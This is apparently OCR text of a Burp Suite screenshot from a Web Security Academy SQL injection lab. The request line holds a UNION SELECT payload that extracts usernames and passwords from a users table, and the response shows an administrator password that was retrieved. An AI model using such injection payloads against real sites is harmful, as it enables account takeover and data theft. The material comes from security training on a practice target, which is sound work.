 Applications Places System Sun 15 May, 18:15
Burp Suite Community Edition v2022.3.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: https://ac251f1f1e80b9aec0e8298b001e007d.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+username_asoker,password_taydti+FROM+users_yqacce--
HTTP/1.1
2 Host: ac251f1f1e80b9aec0e8298b001e007d.web-security-academy.net
3 Cookie: session=phbQlYH70zsSWfRyALKCdfjtlLMecwj5
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac251f1f1e80b9aec0e8298b001e007d.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ
Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it&apos;s not just about its useful integration
in your existing room, it&apos;s also about the convenience it offers in your work
and leisure time.
81 Picture this, you are halfway through your working day and it&apos;s time for a
well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When
you&apos;ve had your power nap, and are ready to get back to it everything is there
waiting for you.
82 Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort
when you need to, whatever time of day it is. Wake up and work any time sleep is
getting the better of you, your office will always be at your fingertips. Call us
today for a free quote and to discuss any of our innovative add-ons you will wonder
how you ever lived without
</td>
83 </tr>
84 <tr>
85 <th>
Six Pack Beer Belt
</th>
86 <td>
The Six Pack Beer Belt - because who wants just one beer?
87 Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is
fully adjustable up to 50&apos; waist, meaning you can change the size according to
how much beer you&apos;re drinking. With its camouflage design, it&apos;s easy to
sneak beer into gigs, parties and festivals. This is the perfect gift for a beer
lover or just someone who hates paying for drinks at the bar!
88 Simply strap it on and load it up with your favourite beer cans or bottles and
you&apos;re off! Thanks to this sturdy design, you&apos;ll always be able to boast
about having a six pack. Buy this adjustable belt today and never go thirsty again!
</td>
89 </tr>
90 <tr>
91 <th>
administrator
</th>
92 <td>
rf1y58zjhw28h4ik54am
</td>
? Search... 0 matches
INSPECTOR
Done 8,597 bytes | 44 millis
Menu Burp Suite Community ... SQL injection attack, lis... *Unsaved Document 1 - ...